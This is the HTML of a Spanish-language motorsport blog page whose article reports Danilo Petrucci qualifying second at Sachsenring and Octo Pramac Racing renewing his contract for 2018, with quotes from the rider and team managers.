h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=b25da6e7-141d-4bb0-b4de-0ad14a8206e6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=b25da6e7-141d-4bb0-b4de-0ad14a8206e6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' property='v:title' rel='v:url'>MotoGP</a></span>
<brc>/</brc>
<span>MotoGP: Día redondo para 'Petrux': primera línea y renovación</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MotoGP: Día redondo para 'Petrux': primera línea y renovación
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='1:10 p.m.'>1:10 p.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&title=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&title=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&title=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg&description=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' text='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación >> https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6464691865549868584' itemprop='articleBody'>
<meta content='   Partirá 2º mañana en el Circuito de Sachsenring, y el Octo Pramac Racing anunció su continuidad par 2018.  ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s1600/petru.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Partirá 2º mañana en el Circuito de Sachsenring, y el Octo Pramac Racing anunció su continuidad par 2018.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Recibió una doble noticia positiva Danilo Petrucci al bajarse de su moto en el Circuito de Sachsenring: además de saber que partirá 2º mañana en el trazado Holandés, el Octo Pramac Racing anunció su renovación para el año 2018.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Analizando por partes, en cuanto a lo deportivo, la jornada no pudo comenzar de peor manera para Petrucci. Cuando rodaba para marcar su tiempo en la FP3, sufrió una caída en el último sector del circuito y se vio relegado a la Q1.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
En la primera sesión clasificatoria, obtuvo el mejor tiempo y logró meterse en la lucha por la Pole Position. Partiendo &#8216;con un pequeña ventaja&#8217; al llegar desde la Q1, se mantuvo delante durante toda la sesión y tan sólo Marc Márquez pudo arrebatarle el primer lugar.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Danilo Petrucci (2º):</b> <i>&#8220;Estoy feliz, han sido condiciones muy difíciles. Marc me ha pasado al final pero es un buen resultado, la tercera vez en primera línea de forma consecutiva. Dani y Márquez están muy fuertes, mañana será difícil estar con ellos en seco. Soy más competitivo en mojado, pero prefiero una carrera en seco para seguir mejorando la moto. En este caso no sé si puedo estar con los primeros cinco, pero hemos dado un buen paso.</i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>Por otro lado, la felicidad fue doble para el piloto de Terni. Permanecerá en su actual equipo, al menos, una temporada más.</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>DP9</b>: <i>&#8220;Estoy muy contento de seguir en el Octo Pramac Racing, estoy contento de seguir en la que considero mi casa. Me siento orgulloso de ser el piloto más longevo de la historia del equipo tan importante. Me gustaría agradecer a Paolo Campinoti por haberme acogido dentro de la familia Pramac y a Francesco Guidotti por haber creído en mi. Otro agradecimiento para Gigi Dall&#8217;Igna, Paolo Ciabatti y para Claudio Domenicali por el apoyo que han sabido darme con Ducati, una moto que me ha dado la posibilidad de obtener grandes satisfacciones&#8221;.</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Paolo Campinoti, Team Principal:</b><i> &#8220;Estamos muy contentos de haber cerrado el acuerdo con Danilo para continuar un proyecto importante que nos está dando grandes satisfacciones. Tenemos gran confianza en su capacidad técnica y estamos orgullosos de tener con nosotros a una persona extraordinaria. Con este anuncio, esperamos más de él, este es el ADN de Pramac&#8221;.</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Francesco Guidotti, Team Manager:</b> <i>&#8220;Creímos en Danilo hace dos años, es una apuesta que creemos que hemos ganado. El proyecto técnico que envuelve a Petrux y a Ducati está creciendo y estamos cerca de poder tener satisfacciones aún más grandes gracias también al trabajo de todo el equipo Octo Pramac Racing".</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Fuente</b>: Prensa MotoGP y Pramac Racing</div>
<div style="text-align: justify;">
<b>Foto</b>: Prensa Pramac Racing</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>MotoGP: Día redondo para 'Petrux': primera línea y renovación</span>
<img alt='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s72-c/petru.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
1:10 p.m.
<span class='value-title' title='1:10 p.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' rel='tag'>
MotoGP
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&title=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&title=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&title=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg&description=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' text='MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=MotoGP: Día redondo para &#39;Petrux&#39;: primera línea y renovación >> https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
MotoGP
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2017/07/wrc-neuville-lidera-por-la-minima-en.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=6464691865549868584&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
